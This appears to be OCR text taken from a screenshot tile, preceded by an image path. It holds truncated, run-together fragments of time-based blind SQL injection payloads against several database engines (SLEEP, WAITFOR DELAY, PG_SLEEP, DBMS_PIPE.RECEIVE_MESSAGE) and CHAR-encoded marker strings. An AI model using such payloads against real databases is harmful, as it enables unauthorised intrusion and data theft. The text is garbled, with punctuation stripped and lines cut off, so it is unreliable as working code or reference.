
?>
AND SELECT 9510 FROM SELECTSLEEP20GoGs |
AND SE
SELECT DBMSPIPERECEIVEMESSAGECHR80CHR113
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR1
x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9S
x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET 
PGSLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT 
CHAR113CHAR122CHAR112CHAR113CHAR113CAS